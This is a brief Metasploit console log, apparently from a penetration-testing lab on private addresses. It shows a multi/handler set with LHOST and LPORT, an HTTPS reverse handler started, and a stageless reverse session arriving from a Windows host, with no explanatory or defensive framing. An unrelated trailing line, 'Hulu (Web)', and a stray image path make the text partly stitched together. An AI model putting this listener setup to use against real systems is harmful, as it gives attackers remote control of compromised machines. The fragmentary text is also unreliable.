 msf6 exploit(multi/handler) > set LHOST 192.168.49.113
LHOST => 192.168.49.113
msf6 exploit(multi/handler) > set LPORT 5040
LPORT => 5040
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.49.113:5040
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Redirecting stageless connection from /2QYnDW39SQgQ
uhG4dFzj0QLWXhFQiQbwJshBSEWxAOlXeKsHVpLhvA_o5 with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0'
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
[*] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Attaching orphaned/stageless session...
[!] https://192.168.49.113:5040 handling request from 192.168.113.101; (UUID: rabnw20d) Without a database connected that payload UUID trac
king will not work!
Hulu (Web)